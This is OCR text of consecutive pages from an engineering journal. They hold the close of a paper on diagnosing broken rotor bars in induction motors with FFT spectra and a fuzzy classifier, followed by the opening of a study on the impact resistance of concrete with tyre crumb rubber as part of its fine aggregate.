

Figure (15)Plot of Testing error



Figure (16)Structure of the developed SANFIS

Now after the successful development of the proposed technique table 5.3 describes the three conditions of the SANFIS output variable rotor condition.

Table-3the three conditions of the SANFIS output variable rotor condition.

S. No.	Rotor Condition	SANFIS Output (Rotor Condition)
1	Healthy	1
2	1BRB	2
3	2BRB	3

3. Results and Discussions

In this work a novel method for detection and diagnosis of rotor side broken bars has been developed based on the spectral analysis via fast Fourier transform (FFT) and classification of the spectral response based on sugeno type fuzzy controlled identifier. For the fault diagnosis objective, two features are selected from the spectrum of the stator current, first is the amplitude of the harmonics representing the broken bars defect 2sf (denoted as Afbb) (where s is the slip and f is the fundamental harmonics) and the second is the dc value (denoted as Adc). By using these obtained parameters a sugeno type fuzzy identifier is developed to identify the number of broken bars. This section describes the results obtained for rotor bar broken diagnosis.

To verify the efficiency of the developed sugeno type fuzzy logic based controlled identifier several simulation has been performed. These simulations were made on various load conditions, for the healthy and faulty motor. In each case the extracted envelope of stator current is transformed to frequency domain using fast Fourier transform (FFT). After the extraction of Afbb and Adc components from frequency domain, they are transferred to corresponding universe of discourse as input variables. The developed sugeno type fuzzy logic inference system SANFIS evaluates the inputs and diagnosis the rotor condition by providing the corresponding output. The recognition results obtained are shown in table-4, table-5 and table-6 for healthy motor, motor with one broken bar (1BRB) and motor with two broken bar (2BRB) respectively.

Table-4 Diagnostic Result for Healthy Motor.

S. No.	Motor Condition	Load Condition	Afbb	Adc	SANFIS Output (Rotor Condition)
1	Healthy	full	0.0104	0.9994	1
2			0.0104	0.9994	1
3			0.0104	0.9994	1
4		half	0.0063	0.759	1
5			0.0063	0.759	1
6			0.0063	0.759	1
7		low	0.0038	0.5932	1
8			0.0038	0.5932	1
9			0.0038	0.5932	1

Table-5 Diagnostic Result for Motor with one Broken Bar.

S. No.	Motor Condition	Load Condition	Afbb	Adc	SANFIS Output (Rotor Condition)
1	1BRB	full	0.0506	0.9711	2
2			0.0506	0.9711	2
3			0.0506	0.9711	2
4		half	0.0403	0.732	2
5			0.0403	0.732	2
6			0.0403	0.732	2
7		low	0.03	0.5721	2
8			0.03	0.5721	2
9			0.03	0.5721	2

Table 0-4 Diagnostic Result for Motor with Two Broken Bar.

S. No.	Motor Condition	Load Condition	Afbb	Adc	SANFIS Output (Rotor Condition)
1	2BRB	full	0.0578	0.9831	3
2			0.0578	0.9831	3
3			0.0578	0.9831	3
4		half	0.047	0.7452	3
5			0.047	0.7452	3
6			0.047	0.7452	3
7		low	0.0335	0.5844	3
8			0.0335	0.5844	3
9			0.0335	0.5844	3

It is clearly observable form the tables 4, 5 and 6, that the developed rotor bar broken diagnosis system is highly efficient to detect and diagnose the rotor broken bars for the test system developed. As far as the recognition and diagnosis efficiencies are concern, the developed system provides almost 100% efficiency in both the detection and diagnosis faces.

4. Conclusions and Future Scope

In this paper a diagnosis method using sugeno type fuzzy logic controlled identifier has been successfully developed to determine the state condition of the induction motor. The developed system is based on the spectral analysis via fast Fourier transform (FFT) and classification of the spectral response based on sugeno type fuzzy controlled identifier. For the fault diagnosis objective, two features are selected from the spectrum of the stator current, first is the amplitude of the harmonics representing the broken bars defect 2sf (denoted as Afbb) (where s is the slip and f is the fundamental harmonics) and the second is the dc value (denoted as Adc). For the efficient generation of sugeno type fuzzy inference system (SANFIS) for rotor side faults diagnosis 60 simulated parameter values for the three motor conditions (Healthy, 1BRB and 2BRB), obtained has been used. Two parameters Afbb and Adc has been used as two inputs of SANFIS whereas surface Rotor condition is taken as the single output. By using these obtained parameters a sugeno type fuzzy identifier is developed to identify the number of broken bars.

After the successful implementation of the developed system several tests have been performed for various motor and load conditions. The results detection and diagnostic results obtained from the developed system is found to be very prominent than the state of the art algorithms.

It is clearly observable form the resultant tables 4, 5 and 6, that the developed rotor bar broken diagnosis system is highly efficient to detect and diagnose the rotor broken bars for the test system developed. As far as the recognition and diagnosis efficiencies are concern, the developed system provides almost 100% efficiency in both the detection and diagnosis faces.

REFERENCES:

1) Wei, C.H.; Yan, L.; Tang, W.H.; Wu, Q.H., "Detection of broken bars in induction motor based on multiple coupled circuit model with optimized parameters," Power and Energy Engineering Conference (APPEEC), 2013 IEEE PES Asia-Pacific , vol., no., pp.1,6, 8-11 Dec. 2013.
2) Duque-Perez, O.; Morinigo-Sotelo, D.; Perez-Alonso, M., "Diagnosis of induction motors fed by supplies with high harmonic content using motor current signature analysis," Power Engineering, Energy and Electrical Drives (POWERENG), 2011 International Conference on , vol., no., pp.1,6, 11-13 May 2011.
3) Hu Wen-biao; Xia Li, "Rotor faults diagnosis for induction motors based on the DC-side current of DC-AC converts," Advanced Computer Theory and Engineering (ICACTE), 2010 3rd International Conference on , vol.4, no., pp.V4-142,V4-146, 20-22 Aug. 2010.
4) Kia, S.H.; Henao, H.; Capolino, G.-A.; Martis, C., "Induction Machine Broken Bars Fault Detection Using Stray Flux after Supply Disconnection," IEEE Industrial Electronics, IECON 2006 - 32nd Annual Conference on , vol., no., pp.1498,1503, 6-10 Nov. 2006.
5) Zouzou, S.E.; Laala, W.; Guedidi, S.; Sahraoui, M., "A Fuzzy Logic Approach for the Diagnosis of Rotor Faults in Squirrel Cage Induction Motors," Computer and Electrical Engineering, 2009. ICCEE '09. Second International Conference on , vol.2, no., pp.173,177, 28-30 Dec. 2009.
6) Zhenxing Liu; Xiaolong Zhang; Xianggen Yin; Zhe Zhang, "Rotor cage fault diagnosis in induction motors based on spectral analysis of current Hilbert modulus," Power Engineering Society General Meeting, 2004. IEEE , vol., no., pp.1500,1503 Vol.2, 10-10 June 2004.
7) Laala, W.; Guedini, S.; Zouzou, S., "Novel approach for diagnosis and detection of broken bar in induction motor at low slip using fuzzy logic," Diagnostics for Electric Machines, Power Electronics & Drives (SDEMPED), 2011 IEEE International Symposium on , vol., no., pp.511,516, 5-8 Sept. 2011.
8) Gyftakis, K.N.; Spyropoulos, D.V.; Kappatou, J.C.; Mitronikas, E.D., "A Novel Approach for Broken Bar Fault Diagnosis in Induction Motors Through Torque Monitoring," Energy Conversion, IEEE Transactions on , vol.28, no.2, pp.267,277, June 2013.
9) Pu Shi; Zheng Chen; Vagapov, Y.; Zouaoui, Z., "Optimal wavelets for broken rotor bars fault diagnosis," Diagnostics for Electric Machines, Power Electronics and Drives (SDEMPED), 2013 9th IEEE International Symposium on , vol., no., pp.49,56, 27-30 Aug. 2013.
10) Yunbing Wei; Baoshan Shi; Guangzhao Cui; Jun Yin, "Broken Rotor Bar Detection in Induction Motors via Wavelet Ridge," Measuring Technology and Mechatronics Automation, 2009. ICMTMA '09. International Conference on , vol.2, no., pp.625,628, 11-12 April 2009.
11) G. G. Acosta, C. J. Verucchi, and E. R. Gelso, "A current monitoring system for diagnosing electrical failures in induction motors," Mechanical Systems and Signal Processing, vol. 20, no. 4, p. 953–965, Oct. 2004.
12) S. Nandi and H. Toliyat, "Condition monitoring and fault diagnosis of electrical machines-a review," IEEE Transactions on Energy Conversion, vol. 20, no. 4, pp. 719–729, Dec. 2005.
13) P. Santos and T. Lubiny, "A simplified induction machine model to study rotor broken bar effects and for detection," European Transactions On Electrical Power, vol. 20, p. 611, 2010.
14) I. A. I. Anel and M. E. H. Benbouzid, "Induction motors bearing failures detection and diag- nosis using a rbfann park pattern based method," International Electric Machines and Drives Conference, pp. 1073–1078, May 2007.
15) I. Culbert and W. Rhodes, "Using current signature analysis technology to reliably detect cage winding defects in squirrel-cage induction motors," IEEE Transactions on Industry Applica- tions, vol. 43, no. 2, pp. 422–428, 2007.
16) R. Fiser and S. Ferkolj, "Application of finite element method to predict damaged induction motor performance," IEEE Transactions on Magnetics, vol. 37, no. 5, pp. 3635–3639, Sep. 2001.
17) P. Zhang, Y. Du, T. G. Habetler, and B. Lu, "A survey of condition monitoring and protection methods for medium voltage induction motors," IEEE Transactions on Energy Convers., vol. 47, no. 1, pp. 34–46, Jan. 2011.
18) K. S. Gaeid and H. A. F. Mohamed, "Bibliography on induction motors faults detection and diagnosis," Australian Journal of Basic and Applied Sciences, vol. 4, no. 2, pp. 227–246, 2010.
19) S. Bachi, S. Tnani, T. Poinot, and J. Trigeassou, "Stator fault diagnosis in induction machines by parameter estimation," Proc. IEEE Int.SDEMPED, Grado, Italy, p. 235–239, Sep. 2001.
20) I. Aydin, M. Karakose, and E. Aki, "A new method for early fault detection and diagnosis of broken rotor bars," Energy Conversion and Management, vol. 52, no. 4, pp. 1790–1799, 2011.
21) H. Douglas, P. Pillay, and A. Ziarani, "Detection of broken rotor bars in induction motors using wavelet analysis," Electric Machines and Drives Conference, 2003. IEMDC'03. IEEE Interna- tional, pp. 923–928, July 2003.
22) S. Bachi, S. Tnani, J. Trigeassou, and G. Champenois, "Diagnosis by parameter estimation of stator and rotor faults occurring in induction machines," IEEE Transactions on Industrial Electronics, vol. 53, no. 3, pp. 963–973, June 2006.

23) S. H. Kia, A. M. Mabwe, H. Henao, and G. A. Capolino, "Wavelet based instantaneous power analysis for induction machine fault diagnosis," Proceedings of the 32nd Annual Conference on IEEE Industrial Electronics IECON, pp. 1129–1234, Jun. 2006.
24) N. M. Elkasabgy, A. R. Eastham, and G. E. Dawson, "Detection of broken bars in the cage rotor on an induction machine," IEEE Transactions on Industry Applications, vol. 28, no. 1, pp.165–161, 1992.
25) H. W. Penrose and J. Jette, "Static motor circuit analysis:an introduction to theory and ap- plication," IEEE Transactions on Electrical Insulation Magazine, vol. 16, no. 4, pp. 6–10, July/August 2000.
26) A. Khezzar, M. Oumaamar, M. Hadjami, M. Boucherma, and H. Razik, "Induction motor di- agnosis using line neutral voltage signatures," IEEE Transactions on Industrial Electronics, vol. 56, no. 11, pp. 4581–4591, Nov. 2009.
27) J. R. Deller, "Set membership identification in digital signal processing," IEEE ASSP Magazine, vol. 6, no. 4, pp. 4–20, October 1989.
28) J. Deller, M. Nayeri, and S. Odeh, "Least–Square Identification with Error Bounds for Real– Time Signal Processing and Control," Proceedings of the IEEE, vol. 81, no. 6, pp. 815–849, Jun. 1993.
29) M.-F. Cheung, S. Yurkovich, and K. Passino, "An optimal volume ellipsoid algorithm for pa- rameter set estimation," IEEE Transactions on Automatic Control, vol. AC–38, no. 8, pp. 1292–1296, Aug. 1993.
30) J. Watkins and S. Yurkovich, "Parameter set estimation algorithms for time–varying systems," International Journal of Control, no. 5, pp. 711–732, Mar. 1997.
31) Ahmed Y. Ben Sasi, FengshouGu, Yuhua Li and Andrew D. Ball (2006). A validated model for the prediction of rotor bar failure in squirrel-cage motors using instantaneous angular speed. Mechanical Systems and Signal Processing, Vol.20, No 7, pp. 1572-1589.
32) HakanCalis&AbdulkadirCakir (2007). Rotor bar fault diagnosis in three phase induction motors by monitoring fluctuations of motor current zero crossing instants. Electric Power Systems Research, Vol.77, pp. 385–3

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Behavior of "Waste Tyre Crumb Rubber Particle Partially Replaced to Fine Aggregate in Concrete" under impact loading

Prashant A. Chavan[1]
Assistant prof.Civil.Engg.Dept.
PDVVP COE Ahmednagar M.H.(India)
(Email – prashantchavan111@gmail.com,
Contact – 9960648690)

Nana M.Mulik [2]
Assistant prof.Civil.Engg.Dept.
PDVVP COE Ahmednagar M.H (India)

Dipak.S.Patare[3]
PG Scholar
PDVVP COE Ahmednagar M.H (India)

Abstract— Day by day the production of tyre increases because of rapid growth of automobile industry. Increase in stockyard of tyre produces environmental mal-effects. Use of waste tyre rubber as aggregate in concrete reduces the harmful effect on surrounding environment and also solves the problem of disposal.

In this study, the waste tyre crumb rubber particle (WTCRP) with three different sizes(R1,R2,R3) are partially replaced to the fine aggregate in concrete with varying percentages from 0.5 % to 7% to check the energy absorption capacity of concrete. It is important in seismic design, shock absorbing structures and structural element where more deflection is occurs. An attempt is made in this paper to cast and test the cylindrical specimen of size 150 mm ø x 50 mm depth made with plane cement concrete and concrete with WTCRP of M_{25} grade. For impact loads with a steel ball drop weight the concrete with different sizes and varying percentages was used. The result shows that , In R1(WTCRP) specimen the energy absorption capacity increases upto 3% crumb rubber(CR) replacement, in R2 specimen it increases upto 4% CR replacement and in R3 specimen it increases upto 5% CR replacement. After these percentages for further increment in CR replacement upto 7% , the energy absorption capacity decreases. From literature review it is concluded that, with increase in rubber content compressive strength of concrete decreases.

.**Keywords**— Plane cement concrete, Waste tyre crumb rubber concrete, Waste tyre crumb rubber particle, Impact Test, Impact Test Apparatus, Energy absorption capacity, Ductility index.

I. INTRODUCTION

The basic material required in construction by using concrete are aggregate, cement and steel. Concrete is the most used material in construction. Dredging of river sand from the river bed causes severe environmental damage. The researchers suggested the use of waste tyre crumb rubber which is available in large amount as alternative to aggregate in concrete because of scarcity of the fine aggregate like natural sand .Many researchers replaced fine aggregate by waste tyre crumb rubber and coarse aggregate by waste tyre rubber chips and mechanical properties are discussed.

II. RESEARCH OBJECTIVES:

Use of waste tyre crumb rubber particle (WTCRP) as a partial replacement to fine aggregate in concrete at varying percentages from 0.5% to 7% ,to check the energy absorption capacity and ductility index of concrete and to reduce the effect of waste tyre rubber on surrounding environment because it is non-degradable in nature.

III. LITERATURE SUREVEY :

T.senthil Va Divel [1] et.al discussed the behavior of waste tyre rubber aggregate concrete under impact loading. In his paper attempt is made to cast and test the cylindrical specimen made of normal concrete(plain) and concrete with waste tyre crumb rubber as aggregate for impact loads with a steel ball drop weight the result shows that, WTRAC 6% replacement of both fine and coarse aggregate improves the energy absorption capacity and ductility characteristics.

Tantala et.al[2] in his study presented the toughness of normal concrete mixture and the concrete with WTRAC mixtures with 5%and 10% buff rubber replaced by volume of coarse aggregate the result shows that, toughness of both WTRAC mix was higher than

normal concrete mixture however the toughness of WTRAC with 5% buff rubber was higher than 10% buff rubber (2to6mm) because for higher rubber content compressive strength decreases.

Raghavan et.al[3] Presented that, mortor specimen's with rubber shreds were able to provide resistances to additional load after peak load. Because of briding of cracks by rubber shreds, the specimens were not break's into two pieces under the failure flexure load, but the specimen with granular rubber particle breaks into two pieces at failure load. It is concluded that post crack strength decreases when granular rubber particle are used and it is increases when rubber shreds are used.

Zhang et.al[4] Reported that, impact resistance and flexural toughness of steel fibre-reinforced lighe weight concrete, and the result shows that for good impact resistance of plain concrete. High density and compressive strength are desirable and also indicate that, use of steel fibers increased the impact resistance.

Gaulias and Ali[5] Found that the dynamic modules of elasticity and rigidity decreased with an increase in the rubber content indicating less stiff and less brittle material.

M.R. Wakchaure et.al[6] Reported that, use of waste tyre crumb rubber particle of size passing through 1.18mm is sieve and retained on 600. It is sieve used in concrete at varying percentages from 0.5% to 2% increases the workability of concrete and also indicated that, use of WTCRP in concrete when compared with similar normal concrete. (In the present investigation an attempt is made to find out energy absorption capacity of WTRAC concrete under impact drop test)

IV. EXPERIMENTAL STUDY:

a) Material:-

In this study opc grade 53 was used for preparing concrete. The specific gravity was 3.14.

b) Fine aggregate:

Naturally occurring river sand passing through 4.75 mm IS sieve was used for concrete categorized under zone II.

c) Coarse aggregate:

Crushed stone aggregates were used for concreting

d) Water:

Clean portable water free from chemical, suspended particle, and biological element etc. was used for concreting.

e) Rubber aggregate :

waste tyre crumb rubber collected from local tyre remolding plant, from which steel wire and fabric have been removed has granular texture and the sizes are passing through 4.75 mm IS sieve and retaining on 2.36 mm IS sieve (R1), passing through 2.36 mm IS sieve and retaining on 1.18 mm IS sieve (R2), passing through 1.18 mm IS sieve and retaining on 600 µ IS sieve (R3). The specific gravity of crumb rubber was 1.14

Fig. 1(a) R_1

Fig. 1(b) R_2

Fig. 1(c) R_3

Fig.1 Different sizes of crumb rubber particle

f) NaoH Treatment:

To enhance the adhesion between waste tyre crumb rubber particle and cement paste rubber particles are immersed in NaOH aqueous solution for 20 minutes and then dried before using in the concrete mix.

g) Concrete mix Design:

Design for M20 grade of concrete with target strength after 28 days of curing was 31.6 Mpa was used for the study. The mix design proportion for 1 m3 concrete is given in the table below.

TABLE NO. 1 CONCRETE MIX PROPORTIONS

Ingredients of concrete	Weight (kg/m^3)	Specific gravity g/cc
Cement	384 Kg	3.15
Natural sand	742 Kg	2.69
Coarse Aggregate	1068 Kg	2.58
Water	192 Kg	1

Replacement of waste tyre crumb rubber particle to the fine aggregate (sand) in concrete was done by mass only.

TABLE NO. 2 CRUMB RUBBER REPLACED TO FINE AGGREGATE IN CONCRETE.

Concrete Batch	Percentage of WTCRP	Ingredients of concrete (kg/m3)				
		Cement	Fine Aggregate	Coarse Aggregate	Crumb Rubber	Water
Three Batches WTCRP of Size R1,R2, R3	0%	384	742.00	1068	0.00	192
	0.5	384	738.29	1068	3.71	192
	1.0	384	734.58	1068	7.42	192
	1.5	384	730.87	1068	11.13	192
	2.0	384	727.16	1068	14.84	192
	2.5	384	723.45	1068	18.55	192
	3.0	384	719.74	1068	22.26	192
	3.5	384	716.03	1068	25.97	192
	4.0	384	712.32	1068	29.68	192
	4.5	384	708.61	1068	33.39	192
	5.0	384	704.9	1068	37.1	192
	5.5	384	701.19	1068	40.81	192
	6.0	384	697.48	1068	44.52	192
	6.5	384	693.77	1068	48.23	192
	7.0	384	690.06	1068	51.94	192

V. TEST SPECIMEN:

To study the impact strength of concrete circular disc specimen of size150 mm diameter and 50mm depth were cast and test was conducted after 28 days of curing by using drop weight impact test equipment. Circular disc specimen of concrete were cast with different groups and with varying percentages of waste tyre crumb rubber particles from 0.5% to 7% and the sizes of crumb rubber particles are R1,R2,R3 .

Three circular disc specimen were cast with normal concrete are referred as control specimen. The other three groups were made of concrete with partial replacement of crumb rubber particles to the fine aggregate in concrete at varying percentages from 0.5% to 7%. In each group for every percentage replacement of crumb rubber 3- disc specimen were cast. For each group total 42 number of specimen were cast and for each mix slump of the concrete was measured. Hallow tubular mould of 150mmø with a depth 50mm was made from PVC pipes. The moulds were placed over hard platform and concrete mix was filled in the mould with proper compaction. After 24 hours specimens were demoulded and kept in curing tank for 28 days.

VI. TEST SETUP:

Equipment was fabricated as per standard recommendations which consist hammer of weight 3.5kg, diameter 6.4cm, length 30.5cm with height of fall 61.5cm and steel ball of weight 0.8kg, diameter 6.25cm.

Fig.2 Impact Test Apparatus

The specimen was placed on the base plate centered exactly below the vertical pipe of diameter 6.5cm, length 92cm and the hardened steel ball was placed on the top of specimen. The hammer was dropped repeatedly and the number of blows required for first visible crack and at ultimate failure was recorded to calculate energy absorption capacity.

The failure modes of specimen for each category of specimen are shown below.

Failure pattern for R1

Failure pattern for R2

Failure pattern for R3

Fig.3 The failure modes of specimens

VII. EXPERIMENTAL RESULTS AND DISCUSSION:

a) Workability:

In this study 0.5w/c ratio was used throughout. Three different batches of concrete were prepared with three different sizes of crumb rubber as R1, R2 and R3 with varying

percentages from 0.5% to 7%. In each batch of concrete slump values were recorded for varying percentages of crumb rubber by slump cone test.

Slump values are given below:

TABLE NO.3 SLUMP VALUES FOR DIFFERENT BATCHES WITH VARYING PERCENTAGES OF CRUMB RUBBER

%CR ⇩ / BATCH ⇨	Slump in mm		
	R_1	R_2	R_3
Normal	75	75	75
0.5%	76	76	76
1.0%	77	76	77
1.5%	78	76	77
2.0%	78	77	79
2.5%	79	77	81
3.0%	79	78	83
3.5%	80	79	84
4.0%	80	80	85
4.5%	80	82	87
5.0%	80	84	89
5.5%	80	86	92
6.0%	81	88	94
6.5%	82	90	96
7.0%	82	92	98



Fig.4 Percentage crumb rubber Vs Slump in mm

It was observed from above result, for higher content of crumb rubber workability of concrete increases and it was also observed that, slump values in R3 batch increased than R1 and R2 batch because of smaller size of crumb rubber particle.

b) Impact strength test:

After workability test by slump cone the impact strength test was carried out after 28 days of curing on cylindrical concrete specimen of dimension 150 mm ø and 50 mm depth by using drop weight impact test apparatus. In this 3.5 kg hammer fall down from height of 61.5 cm and number of blows for first crack and ultimate failure crack when full damage occur were recorded to calculate its energy absorption capacity. The energy absorption capacity was calculated from following equation,

Energy = Weight (N) X Height (m) X No. of Blows

Where,

H = Height of fall of hammer in meter

W= Weight in Newton = Mass (kg) X g (m/sec2)

g = Acceleration due to gravity

The result of impact test is tabulated in table no.4 in this table average of three specimen for each percentage replacement of CR were taken for number of blows and energy consumed.

TABLE NO. 4 IMPACT TEST RESULTS FOR M_{25} GRADE CONCRETE WITH WTCRP

% CR	Average No. of Blows						Average energy consumed (E_1)			Average energy consume (E_2)			Ductility E2/E1		
	Initial			Final			Initial			Final					
0%	35			39			733			817			1.11		
	R1	R2	R3	R1	R2	R3	R1	R2	R3	R1	R2	R3	R1	R2	R3
0.5%	45	37	35	47	41	39	942	775	733	984	859	817	1.04	1.10	1.11
1.0%	56	41	37	59	45	40	1173	859	775	1235	942	838	1.05	1.09	1.08
1.5%	63	46	38	66	49	41	1319	963	796	1382	1026	859	1.04	1.06	1.07
2.0%	66	50	39	68	53	43	1382	1047	817	1424	1110	900	1.03	1.06	1.10
2.5%	66	46	49	69	50	54	1382	963	1026	1445	1047	1131	1.04	1.08	1.10
3.0%	48	47	51	52	49	55	1005	984	1068	1089	1026	1152	1.08	1.04	1.07
3.5%	28	48	52	31	52	56	586	1005	1089	650	1089	1173	1.10	1.07	1.07
4.0%	24	39	55	29	43	59	503	817	1152	607	900	1235	1.20	1.10	1.07
4.5%	23	35	45	28	39	48	482	733	942	586	817	1005	1.21	1.11	1.06
5.0%	18	30	34	20	33	37	377	628	712	419	691	775	1.11	1.10	1.08
5.5%	16	24	31	20	28	34	335	503	649	419	586	712	1.12	1.16	1.15
6.0%	16	20	25	21	24	29	335	419	524	440	503	607	1.31	1.20	1.15
6.5%	10	16	20	14	20	24	209	335	419	293	419	503	1.40	1.25	1.20
7.0%	9	11	14	15	15	18	188	230	293	314	314	377	1.67	1.28	1.20



Fig.5 Percentage crumb rubber (CR) Vs Average Energy consumed at first crack (E1) in joul



Fig.6 Percentage crumb rubber (CR) Vs Average Energy consumed at ultimate failure (E2) in joul

From the above result of impact test it was observed that, the average energy absorption capacity in R1 specimen increases upto 3% and after that it decreses, in R2 specimen average energy absorption capacity increases upto 4% and after that it decreses and in R3 specimen average energy absorption capacity increases upto 4.5% and after that it decreses upto 7%.

c) Ductility index:

Ductility index is defined as the ratio of energy consumed at failure to the energy consumed at first crack. From the result it was observed that, the ductility indices in R1 specimen increases up to 3 % CR replacement and after that it goes on decreasing, in R2 specimen up to 4 % CR replacement it goes on increasing and after that it decreases and in R3 specimen it increases up to 5% and after that it decreases

